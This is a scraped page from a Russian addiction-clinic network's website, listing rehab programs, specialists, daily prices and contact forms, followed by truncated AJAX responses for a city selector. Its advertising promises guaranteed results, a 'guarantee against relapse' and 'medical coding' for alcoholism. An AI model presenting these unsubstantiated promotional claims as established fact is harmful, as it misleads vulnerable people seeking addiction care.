осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/blog/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_1d32a55a95027df955e1add420ef8657.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -105
content:
Огайо

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city_select
body_size: 3320
content:

Ваш регион:
<select class="select2region" name="region" onchange="location.href=this.value">
  <option value="https://synergy-rehab.ru/lechenie-zavisimostei/azov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/azov">Азов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aksaj" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aksaj">Аксай</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk">Александровск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/almaty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/almaty">Алматы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk">Архангельск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/astana" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/astana">Астана</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/achinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/achinsk">Ачинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/asha" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/asha">Аша</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/balykchy">Балыкчы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk">Барабинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi">Барановичи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/batajsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/batajsk">Батайск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva">Белая Калитва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov">Белая Церковь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belebej" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belebej">Белебей</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berdsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berdsk">Бердск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezniki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezniki">Березники</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij">Березовский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bishkek" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bishkek">Бишкек</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrov">Бобров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk">Бобруйск</option><option 